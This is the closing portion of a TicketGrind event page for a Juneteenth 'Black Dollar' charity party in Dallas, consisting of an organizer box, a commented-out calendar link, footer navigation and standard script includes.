          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=#BLACKDOLLAR JUNETEENTH: A Black Liberty Experience&dates=20200619T093846Z/20200620T093846Z&details=%3Cp%3E%3Cb%3EJUNETEENTH+%3A%C2%A0%3C%2Fb%3E%3Cspan+style%3D%22background-color%3A+initial%3B%22%3EA+BLACK+LIBERTY+EXPERIENCE.%3C%2Fspan%3E%3C%2Fp%3E%3Cp%3E%3Cb+style%3D%22background-color%3A+initial%3B%22%3E%3C%2Fb%3E%3C%2Fp%3E%3Ch2%3E%3Cb+style%3D%22background-color%3A+initial%3B%22%3E%E2%80%9CBLACK+DOLLAR%E2%80%9D%3C%2Fb%3E%3C%2Fh2%3E%3Cp%3E%3C%2Fp%3E%3Cp%3E%3Cb%3E100+%25+PROCEEDS+TO+BLACK+CHARITIES+%26+REFORM%21%3C%2Fb%3E%3C%2Fp%3E%3Cp%3E%3Cb%3E%3Cspan%3EOUTDOOR+PARTY+%26+BLACK+MARKET%3C%2Fspan%3E%3C%2Fb%3E%3C%2Fp%3E%3Cp%3E%3Cb%3E%3Cspan%3E%3Cbr%3E%3C%2Fspan%3E%E2%97%BE%EF%B8%8FLIVE+DJ+SETS%3C%2Fb%3E%3C%2Fp%3E%3Cp%3E%3Cb%3E&location= 5627 Dyer Street, Dallas, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">CREATORSDONTDIE</p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/532/1491" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/fubupalooza" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
